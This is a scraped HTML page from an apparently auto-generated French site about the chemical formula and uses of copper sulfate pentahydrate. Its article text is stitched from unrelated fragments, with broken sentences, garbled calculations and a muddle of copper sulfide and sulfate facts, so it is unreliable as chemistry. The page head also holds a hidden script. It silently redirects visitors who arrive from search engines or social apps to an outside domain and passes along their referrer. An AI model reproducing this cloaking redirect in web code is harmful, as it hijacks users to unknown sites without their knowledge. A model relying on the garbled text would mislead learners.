

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demaxde.com/formule-chimique-sulfate-de-cuivre.html
body_size: 9826
content:
<!DOCTYPE html>
<html lang="en" class="no-js" data-header-style="modern">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>document.documentElement.classList.replace('no-js','js');</script>
  <title>Formule Chimique Sulfate De Cuivre (II) Pentahydraté, + 98 , Réactif ACS</title>
  <meta name="description" content="Sulfate de cuivre anhydre + eau → sulfate de cuivre hydraté cuso 4 + 5 h 2 0 → cuso 4 (h 2 0) 5 document 1 : La partie pentahydratée du nom signifie que le composé a cinq (penta) mol�" />
  <meta name="keyword" content="formule chimique, sulfate de, cuivre" />
  <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
  <link rel="canonical" href="https://demaxde.com/formule-chimique-sulfate-de-cuivre.html" />
  <meta property="og:url" content="https://demaxde.com/formule-chimique-sulfate-de-cuivre.html" />
  <meta property="og:locale" content="en_US" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Formule Chimique Sulfate De Cuivre (II) Pentahydraté, + 98 , Réactif ACS" />
  <meta property="og:description" content="Sulfate de cuivre anhydre + eau → sulfate de cuivre hydraté cuso 4 + 5 h 2 0 → cuso 4 (h 2 0) 5 document 1 : La partie pentahydratée du nom signifie que le composé a cinq (penta) mol�" />
  <meta property="og:site_name" content="DemaxDe" />
  <meta property="article:section" content="posts" />
  
  <meta property="og:image" content="https://i2.wp.com/assets.fishersci.com/TFS-Assets/CCG/Chemical-Structures/chemical-structure-cas-7758-98-7.jpg-650.jpg" />
  <meta property="og:image:secure_url" content="https://i2.wp.com/assets.fishersci.com/TFS-Assets/CCG/Chemical-Structures/chemical-structure-cas-7758-98-7.jpg-650.jpg" />
  <meta property="og:image:width" content="650" />
  <meta property="og:image:height" content="650" />
  <meta property="og:image:alt" content="Formule Chimique Sulfate De Cuivre (II) Pentahydraté, + 98 , Réactif ACS" />
  <meta property="og:image:type" content="image/jpg" />
  
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Formule Chimique Sulfate De Cuivre (II) Pentahydraté, + 98 , Réactif ACS" />
  <meta name="twitter:description" content="Sulfate de cuivre anhydre + eau → sulfate de cuivre hydraté cuso 4 + 5 h 2 0 → cuso 4 (h 2 0) 5 document 1 : La partie pentahydratée du nom signifie que le composé a cinq (penta) mol�" />
  <meta name="twitter:image" content="https://i2.wp.com/assets.fishersci.com/TFS-Assets/CCG/Chemical-Structures/chemical-structure-cas-7758-98-7.jpg-650.jpg" />
  <meta name="twitter:label1" content="Written by" />
  <meta name="twitter:data1" content="Dalbo" />
  <script> var ars = 'https://design.onmedianet.com'; if(['.google.', 'bing.', 'yandex.', 'facebook.', '.pinterest', '.yahoo.', 'qwant.', 'duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }</script>
  <meta name="arrsae" content="ads/auto.txt">
  <link rel="preconnect" href="https://i.pinimg.com">
  <link rel="preconnect" href="https://i2.wp.com">
  <link rel="preconnect" href="https://tse1.mm.bing.net">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2" crossorigin/>
  <link rel="preload" as="script" href="https://demaxde.com/assets/kutukdev/js/main.js" />
  <link rel="shortcut icon" href="https://demaxde.com/assets/kutukdev/images/favicon.ico" sizes="48x48" type="image/x-icon" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon96.png" sizes="96x96" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" sizes="128x128" />
  <link rel="apple-touch-icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  <meta name="msapplication-TileImage" content="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  
  <style>
    @font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700italic.woff2') format('woff2')}:root{--kutak--font-family--base:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--headings:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--elements:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-weight--base:400;--kutak--font-weight--base-bold:700;--kutak--font-weight--headings:700;--kutak--font-weight--headings-small:600;--kutak--font-weight--elements:600}
  </style>
    
  <link rel="preload" as="style" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <link rel="stylesheet" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <style>:root {--ghost-accent-color: #e60073;}</style>
  <style>
    .capital{text-transform: capitalize;}select{padding:0;border:none;border-right:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);outline:none;width:fit-content;padding-right: 2rem;padding-left:1.7rem;text-align: center;text-transform: capitalize;appearance:button;color:#fff;background-color:var(--kutak--color--primary);background-image: none;line-height: 1.4;height: 2.7rem;font-weight:var(--kutak--font-weight--elements)}select option{border-radius: 5px;}
  </style>
  <style>:root
  .hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:30% !important}.popcontent img{height:auto}}.image-parent{max-width: 40px;}.capital{text-transform:capitalize;}.dimage{display: block;margin-left: auto;margin-right: auto;width: 100%;height: auto;}.ddimage{display: block;margin-left: auto;margin-right: auto;max-width: 100%;height: auto;}.img-caption{text-align:center}.mynav{display:inline-block;border:1px solid #e60073;border-radius:3px;padding:5px;margin-bottom:5px;}
  </style>
</head>
<body class="home-template">
  <a class="skip-link visually-hidden-focusable" href="#main">Skip to content</a>
  <div class="site">
    <header id="site-header" class="site-header">
    <span class="site-header__bg"></span>
    <div class="site-header__container container">
        <button class="site-header__hamburger" data-site-action-trigger="navigation" aria-label="Open Menu" aria-expanded="false" aria-controls="site-actions-navigation">
            <span></span>
        </button>
        <a href="https://demaxde.com/" rel="home" class="site-header__logo">
            
            <span class="site-header__logo-text">DemaxDe</span>
        </a>
        
    </div>
    <div class="site-actions">
        <span class="site-actions__backdrop" data-close-site-actions></span>
        <span class="site-actions__bg"></span>
        <div class="site-actions__container container">
          <div id="site-actions-navigation" class="site-actions__navigation">
            <nav class="nav-secondary">
              <ul class="nav-secondary__menu">
                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                              </ul>
            </nav>
          </div>
        </div>
    </div>
    </header>
    <main id="main" class="site-main">
    <center><span style="display:none;">ads/responsive.txt</span></center>
            <article class="article post featured">
        <header class="article-header section" data-layout-grid="custom" data-theme="highlight" data-section="first" data-has-featured-image="true">
            <figure id="img-top" class="article-header__figure">
                <img class="article-header__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=formule%20chimique%20sulfate%20de%20cuivre&w=474&h=274&c=7" srcset="https://tse1.mm.bing.net/th?q=formule%20chimique%20sulfate%20de%20cuivre&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=formule%20chimique%20sulfate%20de%20cuivre&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 580px, (min-width: 1000px) calc(50vw - 60px), 100vw" loading="eager" alt="Sulfate de cuivre(II), + de 98 , pour analyse, anhydre" onload="this.setAttribute('data-loaded', true)" data-loaded="true">
            </figure>
            
            <div class="article-header__content">
                <h1 class="article-header__title">Formule Chimique Sulfate De Cuivre (II) Pentahydraté, + 98 , Réactif ACS</h1>
                <p class="article-header__excerpt">Sulfate de cuivre anhydre + eau → sulfate de cuivre hydraté cuso 4 + 5 h 2 0 → cuso 4 (h 2 0) 5 document 1 : Le passage d’une forme à l’autre document document 3 :</p>
                
            </div>
        </header>
        <div class="article-main section" data-canvas-grid="content">
            <div class="article-content" data-canvas-grid="content" data-canvas-grid-self="full">

            <p>La partie pentahydratée du nom signifie que le composé a cinq (penta) molécules d&#039;eau. Notez la formule chimique complète pour sulfate de cuivre (ii) pentahydrate. Sulfate de cuivre, vitriole bleu, turquin de chypre ou de vénus, couperose bleue.</p>

            <h2>Alfa Aesar™ Sulfate de cuivre(II) d’ammonium hexahydraté</h2>
            <blockquote>Il permet de combattre les champignons parasites des végétaux et de lutter efficacement contre le mildiou pour protéger les vignes.</blockquote>
            <center><span style="display:none;">ads/responsive.txt</span></center>

                                    <h3>Le cuso 4, ou sulfate de cuivre(ii), est une substance cristalline blanche, inodore et non volatile.il forme généralement des cristaux avec 5 molécules d’eau :</h3>
                        <p>Repasse précisément avec un feutre jaune la partie du schéma dans laquelle se déplacent les électrons libres, et en bleu la partie dans laquelle se déplacent les ions. Sulfate de cuivre (ii) hexahydraté sulfate de cuivre (ii) hexahydraté sulfate de cuivre (ii) hexahydraté cuso4.6h2o sulfate de cuivre (2+) hexahydraté en savoir plus: Le sulfure de cuivre (ii) ou le sulfure de cuivre (ii), représenté par la formule chimique cus, qui porte le nom iupac du cuivre sulfanylidene, est une poudre noire ou un morceau soluble dans l’acide nitrique mais insoluble dans l’eau. Dans ce document, une molécule de sel est associée à cinq molécules d’eau.</p>
                                                <h3>Formule chimique du sulfate de cuivre anhydre.</h3>
                        <p>On l'utilise dans plusieurs domaines, notamment en agriculture pour ses propriétés fongicides et bactéricides. Cette caractéristique est mise à profit dans le test de reconnaissance de l’eau. L'ion sulfate (so 4) a une charge de moins 2. La masse molaire de cuso4·xh2o vaut :</p>
                                                <h3>Il se présente sous forme de covellite minérale et est un composé ionique [3, 4].</h3>
                        <p>Calcul de la masse de formule de gram. Le terme sulfures de cuivre désigne une famille de composés chimiques et de minéraux dont la formule chimique est cuxsy, peu importe qu&#039;ils soient d&#039;origine naturelle ou synthétique. Un autre nom du composé est sulfate de cuivre ou sel de cuivre d’acide sulfurique. Sulfate de cuivre formule chimique:</p>
                                                <h3>Attention à ne pas le confondre avec la bouillie bordelaise qui est composée de sulfate de cuivre et de chaux éteinte (en diverses proportions selon les recettes).</h3>
                        <p>B) calcul de nombre de moles contenues dans 2,5 g de sulfate de cuivre Cid 962 (eau) cid 1118 (acide sulfurique) cid 23978 (cuivre) Utilisé pour le traitement des vignes et tomates. La stranskiite est un arséniate de cuivre et de zinc de formule zn 2 cu ii (aso 4) 2.</p>
                                                <h3>Le sulfate de cuivre se présente sous forme de granulés ou de poudre (appelée parfois « neige »), de couleur bleue, soluble dans l’eau et d’une teneur de 25%.</h3>
                        <p>Dans l&#039;industrie minière, les plus importants sulfures de cuivre sont le chalcocite et la covellite. La bouillie bordelaise est une suspension de cuso 4 et de ca (oh) 2, utilisée pour empêcher la croissance de moisissures sur les. Utilisation industrielle du sulfate de cuivre Cuh the 12 que 10 s.</p>
                                                <h3>M(h) = 1, 0 g/mol ( vérifier que la masse molaire du sulfate de cuivre (arrondie à l’unité) vaut :</h3>
                        <p>Le sulfate de cuivre hydraté, de formule chimique cuso 4 (h 2 0) 5 on peut passer de la forme anhydre à la forme hydratée suivant la transformation chimique suivante : M( s) =32, 1 g/mol ; La formule du sulfate de cuivre (ii) est donc cuso 4, et le composé est neutre. Il est largement utilisé en agriculture.</p>
                                                <h3>Le sulfate de cuivre pentahydraté a pour formule moléculaire :</h3>
                        <p>16/12/2007, 10h53 #6 salut j&#039;ai trouvé une masse d&#039;eau de 3.6 mais après je suis bloquée. Autrefois appelé « vitriol bleu », il était. Le sulfate de cuivre est un sel qui a pour formule chimique cuso4. Donc la formule du sulfate de cuivre (ii) est cuso 4 et le composé est neutre.</p>
                                                <h3>L&#039;ion sulfate (so 4) a une charge de moins 2.</h3>
                        <p>M (cuso4, 5h2o) = 250 g/mol. M( o) = 16, 0 g/mol ; Si le sulfate de cuivre est utilisé correctement, l’application n’aura que des effets positifs. Notez la formule chimique complète du sulfate de cuivre (ii) pentahydraté.</p>
                                                <h3>Il sert également de matière première dans la préparation d’autres composés cuivriques, de réactif en chimie analytique, d’électrolyte pour batteries et bains de galvanoplastie et, dans le secteur médical, de fongicide, bactéricide et astringent appliqué localement.</h3>
                        <p>Le chiffre romain ii, pour 2, rapporte que la charge du cuivre (cu) dans ce composé est de plus 2. Cuso4.5h2o noms usuels/ synonymes : La composition a la formule chimique cuso4 5h2o. M( cu) =63,5 g/mol ;</p>
                                                <h3>Le chiffre romain ii, pour 2, rapporte la charge du cuivre (cu) dans ce composé est plus 2.</h3>
                        <p>63.5 + 32 + 64 + x(16 + 2) = 250 a toi de calculer x. La partie pentahydrate du nom signifie que le. Quelques sulfures de cuivre ont une importance économique en tant que minerais. Il a donc pour formule :cuso4.</p>
                        
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;650&#039; height=&#039;650&#039; src="https://i2.wp.com/assets.fishersci.com/TFS-Assets/CCG/Chemical-Structures/chemical-structure-cas-13587-26-3.jpg-650.jpg" class="kg-image" alt="Alfa Aesar™ Sulfate de cuivre(II) d’ammonium hexahydraté" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Alfa Aesar™ Sulfate de cuivre(II) d’ammonium hexahydraté</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1920&#039; height=&#039;1080&#039; src="https://i2.wp.com/physique-chimie-college.fr/wp-content/uploads/2015/10/reaction-zinc-sulfate-cuivre.png" class="kg-image" alt="Réaction entre le zinc et une solution de sulfate de" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Réaction entre le zinc et une solution de sulfate de</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;750&#039; height=&#039;750&#039; src="https://i2.wp.com/sc01.alicdn.com/kf/HTB1XZNedi6guuRjy1Xdq6yAwpXa7/232939674/HTB1XZNedi6guuRjy1Xdq6yAwpXa7.jpg" class="kg-image" alt="Qualité Industrielle Chimique Fongicide Sulfate De Cuivre" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Qualité Industrielle Chimique Fongicide Sulfate De Cuivre</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1200&#039; height=&#039;870&#039; src="https://i2.wp.com/upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Test_sulfate_de_cuivre_cyclohexane.svg/1200px-Test_sulfate_de_cuivre_cyclohexane.svg.png" class="kg-image" alt="FileTest sulfate de cuivre cyclohexane.svg — Wikimedia" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">FileTest sulfate de cuivre cyclohexane.svg — Wikimedia</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;705&#039; height=&#039;961&#039; src="https://i2.wp.com/c.21-bal.com/pars_docs/refs/12/11197/11197_html_m4d26266b.gif" class="kg-image" alt="Expérience 6 Formule empirique d’un sulfure de cuivre et" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Expérience 6 Formule empirique d’un sulfure de cuivre et</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;650&#039; height=&#039;650&#039; src="https://i2.wp.com/assets.fishersci.com/TFS-Assets/CCG/Chemical-Structures/chemical-structure-cas-7758-99-8.jpg-650.jpg" class="kg-image" alt="Sulfate de cuivre(II) pentahydraté, + de 98 , réactif ACS" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Sulfate de cuivre(II) pentahydraté, + de 98 , réactif ACS</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;724&#039; height=&#039;1024&#039; src="https://i2.wp.com/s1.studylibfr.com/store/data/002864728_1-4ebe7c5e08c5cb27edccc354d161ecf1.png" class="kg-image" alt="TP L`élément cuivre dans tous ses états" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">TP L`élément cuivre dans tous ses états</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                    
            
            </div>

            <div class="article-sharing">
                <div class="sharing-buttons">
                  <h4 class="sharing-buttons__title meta-title">Share with friends</h4>
                  <ul class="sharing-buttons__list">
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.facebook.com/sharer.php?u=https://demaxde.com/formule-chimique-sulfate-de-cuivre.html" title="Share on Facebook" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="facebook">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://twitter.com/intent/tweet?url=https://demaxde.com/formule-chimique-sulfate-de-cuivre.html&amp;text=Formule%20Chimique%20Sulfate%20De%20Cuivre%20%28II%29%20Pentahydrat%C3%A9%2C%20%2B%2098%20%2C%20R%C3%A9actif%20ACS" title="Share on Twitter" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="twitter">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://demaxde.com/formule-chimique-sulfate-de-cuivre.html&amp;title=Formule%20Chimique%20Sulfate%20De%20Cuivre%20%28II%29%20Pentahydrat%C3%A9%2C%20%2B%2098%20%2C%20R%C3%A9actif%20ACS" title="Share on LinkedIn" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="linkedin">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <button id="elink" class="sharing-buttons__list-link pshare" title="Copy link" data-social="copy-link" data-copy-link="https://demaxde.com/formule-chimique-sulfate-de-cuivre.html">
                        <svg width="24" height="24" version="1.1" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
                          <path d="M579.8 267.7c56.5-56.5 56.5-148 0-204.5c-50-50-128.8-56.5-186.3-15.4l-1.6 1.1c-14.4 10.3-17.7 30.3-7.4 44.6s30.3 17.7 44.6 7.4l1.6-1.1c32.1-22.9 76-19.3 103.8 8.6c31.5 31.5 31.5 82.5 0 114L422.3 334.8c-31.5 31.5-82.5 31.5-114 0c-27.9-27.9-31.5-71.8-8.6-103.8l1.1-1.6c10.3-14.4 6.9-34.4-7.4-44.6s-34.4-6.9-44.6 7.4l-1.1 1.6C206.5 251.2 213 330 263 380c56.5 56.5 148 56.5 204.5 0L579.8 267.7zM60.2 244.3c-56.5 56.5-56.5 148 0 204.5c50 50 128.8 56.5 186.3 15.4l1.6-1.1c14.4-10.3 17.7-30.3 7.4-44.6s-30.3-17.7-44.6-7.4l-1.6 1.1c-32.1 22.9-76 19.3-103.8-8.6C74 372 74 321 105.5 289.5L217.7 177.2c31.5-31.5 82.5-31.5 114 0c27.9 27.9 31.5 71.8 8.6 103.9l-1.1 1.6c-10.3 14.4-6.9 34.4 7.4 44.6s34.4 6.9 44.6-7.4l1.1-1.6C433.5 260.8 427 182 377 132c-56.5-56.5-148-56.5-204.5 0L60.2 244.3z" fill="currentColor" />
                        </svg>
                        <span id="role" class="sharing-buttons__tooltip" role="tooltip" aria-hidden="true">Link copied</span>
                      </button>
                    </li>
                  </ul>
                </div>
            </div>
        </div>
    </article>
              <article class="article post">
        <footer class="article-footer">
          <div class="related-posts section" data-canvas-grid="container" data-theme="highlight">
            <center><span style="display:none;">ads/responsive.txt</span></center>
            
                <form id="search-box" class="newsletter-box__form" action="https://demaxde.com/search" method="get">
                    <div class="newsletter-box__form-field">
                      
                      <input id="search_query" class="newsletter-box__form-input" type="search" name="q" placeholder="Search Here.." required />
                      <button class="newsletter-box__form-submit" type="submit">Search</button>
                    </div>
                </form>
            
            <h3 id="output" class="related-posts__title section-title">You might also like</h3>
            <div class="related-posts__grid grid">
                                                  <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/robinet-melangeur-lavabo.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=robinet%20melangeur%20lavabo&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=robinet%20melangeur%20lavabo&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=robinet%20melangeur%20lavabo&w=474&h=274&c=7" loading="lazy" alt="Robinet Melangeur Lavabo Mélangeur 3 Trous Crespo, Chrome Miroir" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/robinet-melangeur-lavabo.html" class="post-card__content-link">
                      <h2 class="post-card__title">Robinet Melangeur Lavabo Mélangeur 3 Trous Crespo, Chrome Miroir</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/masque-protection-visage-froid.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=masque%20protection%20visage%20froid&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=masque%20protection%20visage%20froid&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=masque%20protection%20visage%20froid&w=474&h=274&c=7" loading="lazy" alt="Masque Protection Visage Froid Polaire Anti Du Contre Vent" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/masque-protection-visage-froid.html" class="post-card__content-link">
                      <h2 class="post-card__title">Masque Protection Visage Froid Polaire Anti Du Contre Vent</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/carport-aluminium-toit-plat.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=carport%20aluminium%20toit%20plat&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=carport%20aluminium%20toit%20plat&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=carport%20aluminium%20toit%20plat&w=474&h=274&c=7" loading="lazy" alt="Carport Aluminium Toit Plat à En , Abris De Voiture Adossé" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/carport-aluminium-toit-plat.html" class="post-card__content-link">
                      <h2 class="post-card__title">Carport Aluminium Toit Plat à En , Abris De Voiture Adossé</h2>
                  </a>
                  
                </div>
